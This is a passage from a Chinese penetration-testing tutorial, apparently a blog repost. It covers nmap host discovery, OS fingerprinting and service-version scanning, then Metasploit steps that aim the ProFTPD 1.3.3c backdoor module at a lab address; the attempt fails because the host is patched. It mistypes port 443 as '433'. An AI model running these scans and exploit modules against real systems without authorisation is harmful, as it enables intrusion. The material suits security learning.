Network Sweeping

ping sweep

为了处理大量主机,或者节省网络流量,我们可以尝试使用网络扫描技术弹出目标,在这种技术中,我们从广泛扫描开始,然后对感兴趣的主机使用更具体的扫描

ping 扫描(扫一下同一个网段还行,感觉跨网段就很拉跨)

nmap -sn 192.168.99.0/24

只做主机发现,不做端口扫描



主机发现主要用到的技术有:

1.icmp request

2.433–TCP SYN

3.80–TCP ACK

同网段发送arp请求,不同网段发送433请求TCP

nmap -sn 172.30.1.0/24 -oG scan_oG.txt

-oG 对扫描的结果进行归类保存

指纹识别

nmap -O 172.30.1.128

-O :扫描判断系统指纹,但是不一定精准,需要配合其他工具判断



Banner和服务识别

Banner 中一般包含了软件的名称(服务名称)和软件的版本(服务版本),在图下可以看出当前msf的版本是v6.2.26,当然这个banner是可以被修改了,通过修改banner的信息来误导攻击者进行错误的攻击。

nmap -sV 172.30.1.128

-V :通过协议扫描开启端口服务的信息

通过扫描服务的版本去谷歌搜索当前版本服务有什么可以利用的漏洞,漏洞如果没有修复就可以直接利用

exploit 漏洞利用的意思

然后过msf 实现漏洞利用

msfdb run

search proftpd

search 搜索版本名称找到对应的版本编号

use 4

使用对应的模块序号

use exploit/unix/ftp/proftpd_133c_backdoor

或者使用对应的地址信息启用

options 查看配置详情

set rhosts 172.30.1.128

设置目标主机地址为 172.30.1.128

options

exploit

exploit 执行

发现这个漏洞是修复了的无法直接利用文章来源:https://www.toymoban.com/news/detail-730336.html

文章来源地址https://www.toymoban.com/news/detail-730336.html

文章来源地址https://www.toymoban.com/news/detail-730336.html

到了这里,关于nmap扫描教程02的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!